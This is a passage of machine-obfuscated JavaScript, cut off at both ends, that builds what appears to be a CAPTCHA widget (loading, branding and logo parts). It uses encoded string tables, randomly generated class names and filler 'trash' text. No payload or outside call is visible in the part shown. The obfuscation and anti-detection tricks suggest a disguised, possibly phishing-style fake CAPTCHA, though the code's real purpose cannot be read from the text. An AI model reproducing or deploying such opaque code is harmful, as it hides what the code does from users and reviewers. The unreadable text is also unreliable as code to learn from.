_0x52a79e(_0xd2ae18-0x7f,_0x5564fa-0x14b,_0x38d606-0x3ec,_0x3f4bf7-0x128,_0x5564fa);}var [_0x4bb712,_0x18d087]=_0x20f443[_0x12b0a3(0x22f5,0x1c31,0xcf9,0x2ffd,'L7y8')](tagStyled,[{'data':_0x20f443[_0x12b0a3(0x210f,0x1407,-0x212,0xaf0,'@quo')]}],_0x20f443[_0xcb7368('eMpE',0xf0e,0x112f,0x72d,0xb15)]);return _0x4bb712[_0x54962c('2Bs8',0x1846,0x1c4b,0x87f,0x29c)+_0x4559a7(0x1ab2,0x7ff,'FEbz',0x48a,0x225e)]=_0x20f443[_0x12b0a3(0xd82,0xd5a,0xef3,-0x655,'jr[C')](trashText,defTrans[_0x20f443[_0xcb7368('L7y8',-0xbd3,0x553,0x151b,-0xada)]]),_0x3982dc[_0x54962c('E$k]',0x39d7,0x1cdf,0x2531,0x2d1f)+_0xcb7368('okPo',0x30f6,0x173e,0x1f87,-0x2c2)+'d'](_0x4bb712),_0x3cdf68;}function $CaptchaLoading(_0x52d076){function _0x48fc89(_0x3f808f,_0x262d46,_0xf0062a,_0x219a02,_0x33696e){return _0x532de2(_0x3f808f-0xaa,_0xf0062a,_0xf0062a-0xb2,_0x219a02- -0x506,_0x33696e-0xd1);}var _0x418d87={'UGdHn':_0xda0b5b(0x131a,0x26d3,'7(D%',0x22d5,0x17a8)+_0xda0b5b(0x222b,0x21d4,'a9*L',0x33d1,0x261b)+_0xda0b5b(0x2b55,0x36fc,'#G6m',0x3708,0x46c3)+_0x24ec5b('%0rc',0x2950,0x3847,0x2e46,0x3162)+_0x48fc89(0x21fa,0x1c5b,']Z9e',0x3247,0x4878)+_0x24ec5b('dq#k',0x3744,0x2469,0x23b7,0x365d)+'5','EUzOq':_0x45295c(0xff3,0x3e66,0x27c3,'#G6m',0x2abe)+_0xda0b5b(0x2b73,0x2990,')@(@',0x32fc,0x3f6c)+_0xda0b5b(-0xe1c,0x657,'#G6m',-0x423,0x1fc)+_0x45295c(0x1075,-0x40d,0xbb4,'KRjk',-0x723)+_0x48fc89(0x2a2,-0xc9,')@(@',0x1659,-0xab)+_0x24ec5b('I@s2',0x2661,0x2ab9,0x1aff,0x3156)+_0x48fc89(0x3ca6,0x2ae7,']!Ek',0x2af9,0x221f)+_0xda0b5b(0x122b,0xad8,'FEbz',0xfe6,0x5c5)+_0x856932(0x23db,0x26b7,0x20e8,'le)T',0x1bd1)+_0x856932(0x2715,0x517e,0x214d,'9jYw',0x37a5)+_0x48fc89(0x4601,0x24e8,'9jYw',0x2dd2,0x14c3)+_0xda0b5b(0xe01,0x1ca7,'Wo%*',0x2c04,0x2af4)+_0x856932(0x2253,0x13ba,0x73b,']!Ek',0x184e)+_0x24ec5b('FEbz',0x2bef,0x45ff,0x2f12,0x3366)+_0x45295c(0xee0,0x3965,0x2889,'!l4G',0x3feb)+_0x48fc89(0xc0c,0x3407,'L7y8',0x19ea,0x779)+_0xda0b5b(0x1693,0x2166,'pBra',0xa3a,0x1b8d)+_0x24ec5b('2Bs8',0x1c6b,0x3bfb,0x3124,0x4a09)+_0x856932(0x2604,0x3c1c,0x27fb,'%kt*',0x2f33)+_0x24ec5b('R**P',0x22d2,0x30eb,0x1c6e,0x1b2c)+_0xda0b5b(0x1f2c,0x3408,'[z0#',0x3caf,0x3649)+_0x856932(0x1ac2,0x21b7,0x3e46,'@9gY',0x29e8)+_0xda0b5b(0x173d,0x33c,'srQ0',-0xfaf,0xd03)+_0x45295c(0x2744,0x3d60,0x2825,'WJk9',0x13e4)+_0x48fc89(0x4155,0x317c,'kFg)',0x31c0,0x3564)+_0xda0b5b(0x1128,0x1ffb,'WJk9',0xae0,0x35de)+_0x45295c(-0x7cc,0x788,-0x4d,'R**P',-0x14a6)+_0x856932(0xea7,0x33fa,0x1de4,'Wo%*',0x23d1)+_0x48fc89(0x2db8,0x2837,'srQ0',0x2e68,0x1ee6)+_0x856932(0x34cd,0x1298,0x2540,'@quo',0x27a6)+_0x48fc89(0x92f,0x28f3,'FEbz',0xeb7,0xc6d)+_0x24ec5b('!l4G',0x140f,0x331,0x1cfb,0xd44)+_0xda0b5b(0xa5a,0x1496,'I@s2',0x207c,0x19b8)+_0x48fc89(0x274e,0x12ae,'gB2p',0x1a9e,0x11b5)+_0x48fc89(-0x5b2,0x2923,']Z9e',0x13cf,-0x548)+_0x48fc89(0x1864,0x1c66,'7(D%',0x328,0x4d1)+_0x24ec5b('KRjk',0x235,0xba8,0xc6e,0x1a9d)+_0xda0b5b(0x1636,0x2de,'le)T',0x896,0x1082)+_0x48fc89(0xdb8,0xe78,'a9*L',0x1ab1,0x201c)+_0x856932(0x1583,0x222e,0xf16,'WJk9',0x1883)+_0x45295c(0x25b,-0xfaa,0xa5f,']!Ek',0xa42)+_0x48fc89(0x3784,0x2219,'srQ0',0x2339,0x2e11)+_0x48fc89(0x1bf7,-0xb6b,'COwV',0xcd8,0xfb)+_0x24ec5b('DxcY',-0x54c,0x1e5a,0xc5a,0x153)+_0x48fc89(-0x99c,0x1fb5,'gSk8',0xdfc,0x1e1f)+_0x45295c(0x1c02,-0x250,0x148c,'dq#k',0x1ad1)+_0xda0b5b(0x3186,0x211f,'gB2p',0x6e0,0x1645)+_0xda0b5b(-0x15dd,0x3ad,'E$k]',-0xa8a,0x1a91)+_0x48fc89(0xbf3,0x2e1b,'4(A^',0x177b,0x1bc3)+_0x48fc89(-0xeaa,0xbc6,'Cks#',0x4fc,0xb98)+_0x24ec5b('9jYw',0x4675,0x280b,0x2c78,0x3134)+_0xda0b5b(0x3c68,0x2748,'le)T',0xd8a,0x3d0f)+_0x24ec5b('6gcD',0x6,0x2cd,0xfb7,-0x7d0)+_0xda0b5b(0x441a,0x2d6f,']Z9e',0x1626,0x1fdb)+_0x48fc89(0x30af,0x1e61,'@9gY',0x31d1,0x2c96)+_0xda0b5b(0x2896,0x2b16,']!Ek',0x11f2,0x3b8a)+_0xda0b5b(0x33ec,0x32e3,'w6au',0x4d09,0x3e8d)+_0x856932(0x2ee4,0x1608,0xd26,'eMpE',0x1e67)+_0x48fc89(-0x7b6,0x829,'gB2p',0x412,0x18eb)+_0x45295c(0x13c7,0x30c3,0x1aab,'#G6m',0x126c)+_0x856932(0x2808,0xaa5,0xf21,'[YAb',0x1fbc)+_0x856932(0x23c4,0x31c1,0x28cb,'#G6m',0x1ff3)+_0x45295c(0x1056,0x3282,0x201f,'9jYw',0xa06)+_0x24ec5b('%kt*',0x3485,0x2fde,0x2786,0x2ded)+_0x24ec5b('%kt*',-0x99a,-0x3f5,0x88d,0x1ca4)+_0xda0b5b(0x1b58,0x2939,'jr[C',0x1f78,0x2757)+_0x856932(0x24f8,0x2607,0x44e,'6gcD',0x1b31)+_0x48fc89(0x1297,0x1076,'DxcY',0xfb2,0x2e2)+_0x48fc89(0x18a1,0x1d71,'^5ed',0x32c1,0x497b)+_0x24ec5b('9jYw',0x1a36,0x25ae,0x1e84,0x2c2f)+_0xda0b5b(0x15b,0x100f,'@quo',0xbec,0x1298)+_0x45295c(0x1b7d,-0xaff,0x7bc,'R**P',-0x4a4)+_0x45295c(0x1b03,0x1d6f,0x1dbb,'okPo',0x21e3)+_0x48fc89(0x1936,0x2037,'4(A^',0x20e3,0x314a)+_0x45295c(0x27b5,0x1068,0x2131,'KRjk',0x2a59)+_0x24ec5b('@JTN',0x2f84,0x2d97,0x2488,0x2e2c)+_0x24ec5b('[z0#',0x255d,0x14c,0x10eb,0x20c7)+_0x856932(0x275a,0x1c58,-0x511,'Btbe',0xf8b)+_0x48fc89(0x2272,0x1614,'7UWi',0x11eb,0x1805)+_0x45295c(0x1ca4,0x103c,0x1ce0,'COwV',0x227f)+_0x24ec5b('gB2p',0x2ae9,0x485c,0x31fc,0x2b12)+_0x856932(0x1773,-0x4be,0xec8,'@9gY',0xbad)+_0x48fc89(0x483a,0x41ab,'!l4G',0x31c7,0x4542)+_0xda0b5b(-0xdea,0x595,'Wo%*',0x16de,0xd3c)+_0xda0b5b(0x295b,0x1e56,'DxcY',0x744,0x30b9)+_0x856932(0x1985,0x11e3,0x186e,'eMpE',0xa18)+_0x856932(0x2494,0x22e7,0xa24,'u&NN',0x1816)+_0x48fc89(-0x8f3,0x16cd,'#M58',0x221,-0xc2c)+_0xda0b5b(0x24aa,0xd8b,'#M58',0x2762,0x1e6b)+_0x24ec5b('%kt*',0x1b6,-0xde9,0xf2,-0x1320)+_0xda0b5b(0x191f,0x7e5,'#G6m',0xe97,0x17e7)+_0x24ec5b('E$k]',0xa8,-0x475,0x126e,0xa82)+_0xda0b5b(0x3587,0x2662,'7(D%',0x2bd5,0x3372)+_0xda0b5b(0x2c0e,0x133b,'WJk9',0x194d,0x30b)+_0x24ec5b('le)T',0x4526,0x38d1,0x31aa,0x4513)+_0x48fc89(0xfe1,0x1dbb,'I@s2',0x1ea8,0x2b5e)+_0x48fc89(0x2d14,0x16a2,'Wo%*',0x28ec,0x2f93)+_0x45295c(0x1da2,0x3fea,0x2f36,'jr[C',0x2a96)+_0x48fc89(0x27db,0x14f5,']!Ek',0x2dab,0x40bb)+_0x45295c(0x17a4,0x2eba,0x1f00,'Cks#',0x17ce)+_0x856932(-0x1064,-0x493,0xd,'4(A^',0x845)+_0x45295c(0x2863,0x2389,0x117f,'w6au',0x24a6)+_0xda0b5b(0x1df0,0x35ba,'Wo%*',0x326b,0x3344)+_0x48fc89(0xa1d,0x2520,'gB2p',0x2122,0x31c6)+_0x45295c(-0x1fc,0x16e4,0x832,'u&NN',-0x7cb)+_0x45295c(0x4143,0x1cae,0x284f,'@9gY',0x117a)+_0x24ec5b('Btbe',0xd60,0x16ae,0xa67,0x16ae)+_0x856932(0x4147,0x193c,0x28ee,'Btbe',0x324e)+_0x856932(0x3cc5,0x2c6c,0x3e97,'2Bs8',0x367e)+_0xda0b5b(0x4384,0x3101,'COwV',0x2c20,0x32e9)+_0x45295c(-0xe5a,-0xa12,0x421,'DxcY',-0x3a9)+_0x48fc89(-0xa02,-0x1488,'srQ0',0x517,-0x6d3)+_0x24ec5b('L7y8',0x26b7,0x28e1,0x3280,0x3ad4)+_0x48fc89(-0x671,0xbf0,'L7y8',0x1226,0x1b6b)+_0x24ec5b('Btbe',0x1026,0x13b3,0xd74,0xea5)+_0x24ec5b('YBQO',-0xef7,0xa2e,0x474,0x6cd)+_0x24ec5b('I@s2',-0x68c,0x246d,0x114f,0x1f3a)+_0x856932(0x1227,0x33f5,0x142b,'eMpE',0x1a13)+_0x45295c(0x15,0x4da,0xbe4,'okPo',0x1a67)+_0xda0b5b(0x45f2,0x31b3,'#M58',0x27f8,0x498d)+_0x48fc89(0x11cd,0x2fb8,'gB2p',0x250f,0x27ab)+_0x24ec5b('7(D%',0x6ac,0x1487,0xab3,0x1d52)+_0x48fc89(0x255f,0x18f2,'2Bs8',0x26bf,0x3a34)+_0x856932(0x10f9,0xb9a,0x132a,'^5ed',0x1552)+_0x45295c(0x1979,0x1d56,0x1cdb,'FR]U',0x111e)+_0x856932(0x29bb,0x23a8,0x3470,'gB2p',0x3587)+_0x24ec5b(')@(@',0x694,-0x5bc,0xa09,0x126)+_0x45295c(-0x28d,0xa71,0x605,'@JTN',0x1b5e)+_0x48fc89(0x3587,0x3748,'YBQO',0x2eb0,0x2257)+_0xda0b5b(0x3e83,0x2950,'srQ0',0x19cd,0x1c43)+_0xda0b5b(0x1237,0x2a4a,']Z9e',0x30ed,0x2bfa)+_0xda0b5b(0x22b9,0xc57,'eMpE',0x11eb,-0xd6b)+_0x45295c(-0x1f9,0x25c6,0x1462,'KRjk',0x1f55)+_0x48fc89(0x286c,0x76f,'Cks#',0x198f,0x1a4d)+_0x24ec5b('srQ0',-0x178e,0xfff,-0x85,-0x1241)+_0x856932(0x33f4,0x10f2,0x18d8,']!Ek',0x1d7d)+_0x24ec5b('Wo%*',0x13b6,0x1b60,0x2ba0,0x3397)+_0x45295c(0x53b,-0xabb,0x8ff,'!l4G',0x10d6)+_0x24ec5b('4(A^',0x1029,0xa88,0x2019,0x3211)+_0x856932(0x16de,0x83a,0x2812,'w6au',0x11c5)+_0x856932(0x22ad,0x3fbb,0x3348,'jr[C',0x340a)+_0xda0b5b(-0x456,0x14ed,'kFg)',0xb51,0x2d54)+_0x24ec5b('eMpE',-0x8a6,0x1816,0xbb3,0x14f9)+_0xda0b5b(0x1090,0x29a2,'@quo',0x38ba,0x1d75)+_0x856932(0x218d,0x1e95,0x1f9a,'gB2p',0x1b15)+_0xda0b5b(0x3ece,0x28a6,'!l4G',0x237a,0x3e9a)+_0x45295c(0x18c1,0x31c2,0x1925,'dq#k',0x302b)+_0xda0b5b(0x170d,0xb48,'a9*L',-0x7f6,0xa19)+_0x45295c(0x1854,0x2062,0x139c,'L7y8',0x1634)+_0x856932(0x347e,0x2eca,0x3743,']!Ek',0x2585)+_0xda0b5b(0x2c8d,0x19e2,'%kt*',0x20b0,0x2e)+_0x24ec5b('WJk9',0x228,0x1520,0x10ee,-0x7bf)+_0x24ec5b('w6au',0x1e1f,0x1cc3,0x1899,0xc2b)+_0xda0b5b(0x32c,0xf31,'6gcD',-0x774,0x15e6)+_0x24ec5b('%0rc',0x44db,0x452e,0x3362,0x3597)+_0xda0b5b(0x471,0xad1,')@(@',-0x77,-0xbd1)+_0x48fc89(0x5ae,0x42,'okPo',0x1330,0x115b)+_0x48fc89(0x3aaa,0x2f56,'@JTN',0x24df,0x15c7)+_0x24ec5b('DxcY',0x6be,0x185e,0xa28,0x1fb1)+_0x45295c(-0x1681,-0x1749,0x2ec,'eMpE',-0x778)+_0x24ec5b('dq#k',0x1503,0x1a9a,0x58e,0xbe7)+_0x856932(0x35d2,0x115e,0x2206,'srQ0',0x29b8)+_0xda0b5b(-0x663,0x5d8,'FEbz',-0x6a8,-0x580)+_0x856932(0x12be,0x2aca,0x20d8,'gB2p',0x16c7)+_0x856932(0x106f,0x2f87,0x447,'a9*L',0x1de2)+_0x48fc89(0x151a,-0x5d3,'YBQO',0x814,0x1641)+_0xda0b5b(0x10bb,0xf04,'R**P',0x2100,0x1e61)+'g>','PNmQK':function(_0x3d4972,_0x597994){return _0x3d4972(_0x597994);},'CjekY':function(_0x199eaf,_0x409c2b){return _0x199eaf+_0x409c2b;},'EbDkp':_0x856932(0x2907,0x470b,0x300c,'6gcD',0x36e5)+_0x48fc89(0x17d9,0x1977,'COwV',0x69d,0x1bae)+_0x24ec5b('kFg)',0x1564,0x24b7,0x289d,0x404e)+_0xda0b5b(0x3eb2,0x32d8,'@9gY',0x3050,0x2444)+_0xda0b5b(-0xb50,0x571,'KRjk',0x198b,-0x46f)+_0x48fc89(0x3588,0x21bf,'!l4G',0x2822,0x1301)+_0xda0b5b(0x1ec6,0x30f5,'srQ0',0x25f3,0x2058)+_0x48fc89(0x36ce,0x41ac,'kFg)',0x2dd3,0x215e)+_0x45295c(0x315a,0x1c73,0x213e,'%0rc',0x1c88)+_0x24ec5b('pBra',0x1c2e,-0x77,0x2fc,-0xeb6)+_0xda0b5b(0x2272,0x20ef,'7(D%',0x1526,0x1c3d)+_0xda0b5b(0x393d,0x215f,'^5ed',0x13e0,0x23b6)+_0x45295c(0x12f0,0x6b2,0xe2b,'w6au',0x874)+_0x45295c(0x1f5a,0xf87,0xbf9,'!l4G',-0x84c)+_0xda0b5b(0x1fd0,0x3303,'#M58',0x354b,0x2ac0)+_0x45295c(0x31fa,0x2e93,0x2117,'YBQO',0x35ef)+_0x45295c(0x17eb,0x23f,0x897,'[YAb',0x18d3)+_0x856932(0x1591,0x1756,0x3da,'R**P',0x1462)+_0x24ec5b('COwV',0x2b,0x9cb,0x1680,0x142d)+_0x24ec5b('9jYw',0x1bd2,0xcc0,0x3b6,-0xd3b)+_0x856932(0x337,-0x578,-0x7c9,'COwV',0x7ab)+_0x48fc89(-0x15e8,0x31d,'7UWi',-0x58,-0x42)+_0xda0b5b(-0xe50,0x396,'u&NN',0x7d9,0x19b6)+_0xda0b5b(0x30ca,0x19c5,'@quo',0x25d7,0x16cc)+_0xda0b5b(0xf89,0x1d31,')@(@',0x23dd,0x2357)+_0x45295c(-0xb,0x346,0x1810,'gB2p',0xda5)+_0x24ec5b('!x1s',0x4283,0x1d25,0x2e6f,0x45af)+_0x856932(0x1043,0x8fe,0x67f,'YBQO',0x1bb5)+_0x24ec5b('2Bs8',0x69d,0x10ec,0x9be,0x20e0)+_0x48fc89(0x40ca,0x465b,'YBQO',0x2c42,0x4456)+';','NcXWh':_0xda0b5b(0x1ac8,0x1191,'[z0#',0x1e47,-0x4b)+_0x45295c(0x62f,0x1f51,0x18f2,'#G6m',0x275f)+_0xda0b5b(0x39a3,0x2698,'FR]U',0x2deb,0x36f3)+_0xda0b5b(0xe62,0xae2,'gSk8',0x1158,-0xa58)+_0x24ec5b('%kt*',0x33cc,0x3c0b,0x26e3,0x2d1d)+_0x856932(0x1f6c,0x32e2,0x1ef9,'7UWi',0x21bd)+_0x48fc89(0xf86,0x951,'pBra',0x129b,-0x13a)+_0x24ec5b('WJk9',0x30f0,0x3a4b,0x2fdb,0x250b)+_0xda0b5b(0x5f7,0x13cb,'@JTN',0x1fbe,0x211a)+_0x48fc89(0x1eb4,0x15e1,'E$k]',0x2859,0x2484)+_0x24ec5b('%kt*',0x205e,0x1a8b,0x15ce,0x2326)+_0x856932(0x2a67,0x2c75,0x243e,'COwV',0x22f2)+_0x856932(0x4166,0x433b,0x30a9,'COwV',0x377d)+_0x45295c(0x234a,0x1afa,0xe25,'4(A^',0x13c6)+_0xda0b5b(0x279b,0x35e5,'6gcD',0x2e0d,0x25ed)+_0x45295c(0x2f34,0x381e,0x2e1b,'7UWi',0x44a7)+_0x24ec5b('#G6m',0x1d3e,0x3e4d,0x293f,0x1186)+_0x856932(0x33a1,0x433c,0x2710,']!Ek',0x2deb)+_0x48fc89(0x11e,0x7d0,'E$k]',0x463,0x176e)+_0x45295c(-0x11cd,-0x346,0x407,'FEbz',0x101b)+';','gjABu':function(_0x13d1c1,_0x4340ab){return _0x13d1c1(_0x4340ab);},'svoiv':_0xda0b5b(0x453d,0x367a,'Btbe',0x324d,0x22ab),'OlrdJ':function(_0x18cf16,_0x3d7c96){return _0x18cf16+_0x3d7c96;},'opKoS':_0x45295c(0x15ea,0x103b,0x1948,'Btbe',0xbd9)+_0xda0b5b(0x20b5,0xe88,'le)T',0x300,-0x80b)+'\x20','QRfOD':_0x48fc89(0x1fea,-0x216,'okPo',0x1714,0x1165)+_0x24ec5b('DxcY',-0x65d,-0xb10,0x759,0xf92)+_0x24ec5b('a9*L',0x1fe3,0x1175,0x1b29,0x2886)+_0x45295c(0x1306,-0x14ac,0x2ab,'9jYw',0xfc2)+_0x856932(0x3c5f,0x23b8,0x3115,'%kt*',0x3397)+_0x856932(0xa78,0x9c0,0x228d,']!Ek',0x20fd)+_0xda0b5b(0x2f3a,0x1fe0,')@(@',0x1939,0xcf1)+_0x856932(0x386a,0x487e,0x34b0,'gSk8',0x3006)+_0x45295c(-0xf0,0x1a43,0x1903,'^5ed',0x17a9)+_0x24ec5b('#M58',-0x780,0x10b6,0xa32,0x1f6b)+_0x45295c(0xc29,0x8f,0xce5,'#M58',0x2107)+_0x24ec5b('w6au',0xfc6,0x1a57,0xbb9,0x24c4),'IuikF':_0x48fc89(0x2474,0x1cf8,'eMpE',0x1ad0,0x28a3)+_0x856932(0x150f,0x3b33,0x274f,'okPo',0x2743)+_0x48fc89(-0x10c1,0xd1a,'6gcD',0x7b9,0xc8f)+_0x48fc89(0xbea,0x2e7c,'!x1s',0x1bb7,0xf72)+_0xda0b5b(0x204a,0x6e9,'WJk9',0x1246,0x2109),'sgrBY':_0x48fc89(0x549,0x1bff,']Z9e',0x7d3,-0xd40),'pUejC':function(_0x1817ce,_0x1bca56){return _0x1817ce(_0x1bca56);},'zcALf':_0x48fc89(0x446,0x15c4,'[YAb',0x1a27,0x5a9),'wTwkc':function(_0x567cce,_0x5a35fc){return _0x567cce(_0x5a35fc);},'OfVoQ':function(_0x319377,_0x54f061){return _0x319377+_0x54f061;},'aBZMZ':function(_0x58d320,_0x336914){return _0x58d320+_0x336914;},'bvHax':_0xda0b5b(0x1945,0x2a54,'%0rc',0x24d4,0x20a1)+'>','ukKab':_0xda0b5b(-0x505,0x858,'Wo%*',0x78,0xfee),'Bcrdv':_0x856932(0xc09,0x22a,0x8de,'le)T',0xed7)+'n>','jLdEe':function(_0x5b3b5e,_0x20e087,_0x4f6349){return _0x5b3b5e(_0x20e087,_0x4f6349);},'SWVQm':_0xda0b5b(0x1cf8,0x2add,'@JTN',0x10a9,0x186f)};function _0x24ec5b(_0x3b98b0,_0x48f47c,_0x35d555,_0x58951a,_0x424d87){return _0x52a79e(_0x3b98b0-0x1dd,_0x48f47c-0xdd,_0x58951a-0x177,_0x58951a-0xcd,_0x3b98b0);}var _0x3348be=_0x418d87[_0xda0b5b(-0x47b,0x698,'I@s2',-0xd8,0xc3f)][_0xda0b5b(0x1b6d,0x1b9d,'#M58',0x775,0x2f8e)]('|');function _0x856932(_0xcb5287,_0x26faf8,_0x14e34e,_0xfb9de8,_0x2a7f26){return _0x45b19b(_0xcb5287-0x2e,_0x26faf8-0xa3,_0x2a7f26-0x62c,_0xfb9de8-0x1c9,_0xfb9de8);}function _0x45295c(_0x38b23c,_0x1a2b13,_0x37c1b5,_0x3d02b0,_0x22c2ab){return _0x532de2(_0x38b23c-0x1e5,_0x3d02b0,_0x37c1b5-0x74,_0x37c1b5- -0x632,_0x22c2ab-0x153);}var _0x33c895=-0x1*0x1d32+0xf*0x28+0x1ada;function _0xda0b5b(_0x41f126,_0x4785be,_0x3fab19,_0x53797b,_0x2fd66c){return _0x23578c(_0x3fab19,_0x4785be-0xf1,_0x3fab19-0x6,_0x4785be- -0x1ba,_0x2fd66c-0x123);}while(!![]){switch(_0x3348be[_0x33c895++]){case'0':var _0x146e23=_0x418d87[_0x24ec5b('7(D%',0x50a,0x3742,0x1d93,0x39f)];continue;case'1':_0x418d87[_0x48fc89(0x2fb9,0x4717,'w6au',0x2fde,0x3d2c)](pushStyle,[{'cl':_0x418d87[_0x48fc89(0x2199,0xb7,'w6au',0x1034,-0x53c)]('.',_0x4319a6),'data':_0x418d87[_0x24ec5b('kFg)',0x1428,0x2b73,0x1205,0x257b)]}]);continue;case'2':var [_0x53fe9e,_0xadb135]=_0x418d87[_0x48fc89(0x14e5,0x31e3,'srQ0',0x27c1,0x3013)](tagStyled,[{'data':_0x418d87[_0xda0b5b(0x1e53,0x9a5,'FR]U',0xbfc,0x987)]}]);continue;case'3':var [_0x367e9b,_0xadb135]=_0x418d87[_0xda0b5b(0x2575,0x1bf9,']!Ek',0x1c91,0x476)](tagStyled,[{'cl':_0x418d87[_0x24ec5b('a9*L',0x1503,0x1df1,0xaca,0x242f)],'data':_0x418d87[_0xda0b5b(0x3a8,0xb21,'DxcY',0xec0,0x118e)](_0x418d87[_0x45295c(0x115b,0x378,0x172e,'#M58',0x1472)](_0x418d87[_0x48fc89(-0x38e,-0x3e0,'%kt*',0x1de,0x3ac)],_0x274d08),_0x418d87[_0x48fc89(0xcac,0x21af,'gB2p',0x1ab0,0x6bd)])},{'name':_0x274d08,'keyframes':[{'cl':'to','data':_0x418d87[_0x45295c(0x1b69,0x2027,0x26d6,'6gcD',0x35fb)]}]}]);continue;case'4':_0x367e9b[_0x48fc89(0x26ba,0x156,'kFg)',0x1135,0x256e)+_0x45295c(0xe6b,0x1220,0x22da,'okPo',0x1c35)]=_0x146e23[_0x48fc89(0x829,0xa10,'jr[C',0x168b,-0x29e)+_0x24ec5b('dq#k',0x2a9,0x553,0x10f2,-0x797)](_0x418d87[_0xda0b5b(0x3792,0x322a,')@(@',0x477b,0x3931)],_0x4319a6);continue;case'5':return _0x53fe9e;case'6':_0x53fe9e[_0x45295c(0x1392,0x8cd,0x14b0,'L7y8',0x238c)+_0xda0b5b(0x35fd,0x261b,'jr[C',0xec9,0x3d39)+'d'](_0x587031);continue;case'7':var _0x274d08=_0x418d87[_0x45295c(0x26e6,0x8f7,0x1cea,'FR]U',0x2d43)](genRandomText,0x1a7d+0x1*-0x2617+0x3e1*0x3);continue;case'8':_0x53fe9e[_0x48fc89(0x2db1,0x31a8,'%kt*',0x1b62,0x1e46)][_0x48fc89(0x2b71,0x20b1,'#M58',0x31fe,0x2121)+'ay']=_0x418d87[_0xda0b5b(0x1d02,0x1ff9,'!l4G',0x2d8d,0x1c01)];continue;case'9':var _0x4319a6=_0x418d87[_0x856932(0x2077,0x173c,0x302d,'srQ0',0x18b4)](genRandomText,0xf59+0xb7*-0x13+0x1bb*-0x1);continue;case'10':_0x53fe9e[_0x45295c(0x1d6d,0x3e67,0x2827,'FR]U',0xeaf)+_0x856932(-0xded,-0x11fd,-0x13c0,'#M58',0x5dd)+'d'](_0x367e9b);continue;case'11':_0x587031[_0xda0b5b(0xd39,0x427,'2Bs8',0x1b97,-0x1143)+_0x45295c(0x16c8,0x3a,0x462,'KRjk',0x11e5)]+=_0x418d87[_0x45295c(-0xcca,0xb51,0x8c7,'[z0#',0x1b53)](_0x418d87[_0x45295c(0x156d,0x326d,0x2dbc,'DxcY',0x15ec)](_0x418d87[_0x856932(-0x10cf,-0x10be,-0x915,'%0rc',0x605)],_0x418d87[_0x856932(0x4c3c,0x42a8,0x29ab,'FR]U',0x38bf)](trashText,defTrans[_0x418d87[_0xda0b5b(0x2086,0x1d80,'le)T',0x275e,0x2285)]])),_0x418d87[_0x48fc89(0x89,0x543,'R**P',0x19e7,0x2e85)]);continue;case'12':_0x53fe9e['id']=_0x52d076;continue;case'13':var [_0x587031,_0xadb135]=_0x418d87[_0xda0b5b(0x497f,0x322f,'L7y8',0x471b,0x406d)](tagStyled,[],_0x418d87[_0xda0b5b(0x17ff,0x1799,'E$k]',0x25e3,0x176a)]);continue;}break;}}function $CaptchaBranding(){var _0x22259b={'SZINo':function(_0x10c73f,_0x20c4da){return _0x10c73f(_0x20c4da);},'pRfhr':_0x3d69e4(0x153,'gSk8',0xf5f,0x1a0c,0x3dd)+_0x3d69e4(0xfc5,'%0rc',0xcc0,0x36,0x21d7)+_0x3d69e4(0x4d6f,'%kt*',0x3660,0x3400,0x41bb)+_0x2123df(-0x48a,0xce1,0x1fe9,0xdf3,'YBQO')+_0x3d69e4(0xc56,')@(@',0xdc8,0x1f16,-0x276)+_0x2123df(0x277c,0x1e25,0x151d,0x2921,'I@s2')+_0x1d1005(']Z9e',0x731,-0x149,0x308,0xc1f)+_0x3d69e4(0xaad,'KRjk',0x19a8,0x194d,0x1572)+_0x3d69e4(0x2976,'Wo%*',0x317c,0x293a,0x3d41)+_0x3084a9(0x1c22,'a9*L',0x158c,0x918,0x2cf9)+_0x3d69e4(0x1361,'gB2p',0x2aaf,0x40bb,0x3274)+_0x2123df(0x7d0,0x26a,-0xf0,-0x489,'7UWi')+_0x3084a9(0x13f6,'@9gY',0x1646,0xd6d,0x27a2)+_0x3084a9(0x29e3,'srQ0',0x2236,0x1be1,0x4035)+_0x1d1005('L7y8',0x3bbc,0x143c,0x37e7,0x2a39)+_0x3084a9(0xdd7,'okPo',0x418,-0x761,0x1b6b),'VuiJD':function(_0x24b348){return _0x24b348();}};function _0x3084a9(_0x26c410,_0x3a4c35,_0xee9ee,_0x47500a,_0x2d52f1){return _0x23578c(_0x3a4c35,_0x3a4c35-0x2d,_0xee9ee-0x1ed,_0x26c410- -0x4d0,_0x2d52f1-0xca);}var [_0x1aec15,_0x17daeb]=_0x22259b[_0x3d69e4(0x395f,'Xh&0',0x303d,0x338a,0x2952)](tagStyled,[{'data':_0x22259b[_0x3d69e4(0x3f8a,'FR]U',0x297c,0x2a0e,0x15db)]}]);_0x1aec15[_0x3084a9(0x815,']Z9e',-0x11e4,0x1af1,0x1f0a)+_0x1d1005('#G6m',0x317a,0x290d,0x292f,0x36e6)+'d'](_0x22259b[_0x2123df(0x1768,0x2b2f,0x3e55,0x2023,'Xh&0')]($CaptchaLogo));function _0x3d69e4(_0x22dd66,_0x4abd78,_0xa66deb,_0x16ab2e,_0x3f8c51){return _0x31b301(_0x22dd66-0x14,_0xa66deb-0x8f,_0xa66deb-0x8b,_0x4abd78,_0x3f8c51-0x1b1);}function _0x1d1005(_0x55d94b,_0x2135b8,_0x5efeb4,_0x56cc87,_0x24032c){return _0x23578c(_0x55d94b,_0x2135b8-0x12b,_0x5efeb4-0x1cf,_0x24032c- -0x34,_0x24032c-0x108);}function _0x558204(_0x28212f,_0x394359,_0x27a951,_0x538d90,_0x5b779c){return _0x45b19b(_0x28212f-0xd9,_0x394359-0x2a,_0x394359-0x46c,_0x538d90-0xba,_0x27a951);}_0x1aec15[_0x558204(0x13ee,0x996,'I@s2',-0x33c,-0x65f)+_0x3084a9(0x2444,'FEbz',0x3195,0x1bb8,0x1020)+'d'](_0x22259b[_0x2123df(0x2597,0xe09,-0x36c,-0xb27,'okPo')]($CaptchaTerms));function _0x2123df(_0x390fa4,_0x1e9278,_0x4b719a,_0x35ec65,_0x429894){return _0x45b19b(_0x390fa4-0x1ba,_0x1e9278-0xb5,_0x1e9278- -0x151,_0x35ec65-0x12e,_0x429894);}return _0x1aec15;}function $CaptchaLogo(){function _0x441c3a(_0x49a8e0,_0x22bac2,_0x3b94cd,_0xada232,_0x1cafed){return _0x532de2(_0x49a8e0-0xbf,_0x22bac2,_0x3b94cd-0x148,_0x3b94cd- -0x196,_0x1cafed-0x104);}var 